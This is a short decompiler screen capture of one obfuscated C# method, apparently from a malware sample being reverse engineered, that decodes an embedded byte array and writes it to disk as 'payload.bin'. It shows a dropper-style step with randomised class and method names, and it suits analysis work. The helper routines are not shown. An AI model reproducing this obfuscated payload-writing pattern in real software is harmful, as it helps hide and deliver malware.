 Edit Code - MeasureSpec() : void @06000004
1 using System;
2 using Sydxj.A;
3 using Sydxj.B;
4 using Sydxj.C;
5 using Sydxj.D;
6
7 namespace Sydxj
8 {
9 // Token: 0x02000002 RID: 2
10 public static partial class Sxiawim
11 {
12 // Token: 0x06000004 RID: 4 RVA: 0x00002064 File Offset: 0x00000264
13 private static void MeasureSpec()
14 {
15 byte[] array = Sxwuirjya.Sogyysh(Rgajugo.Qhecyf(Eirbwwx.Mgscsb));
16 System.IO.File.WriteAllBytes("C\\payload.bin",array);
17 }
18 }
19 }
20
100 %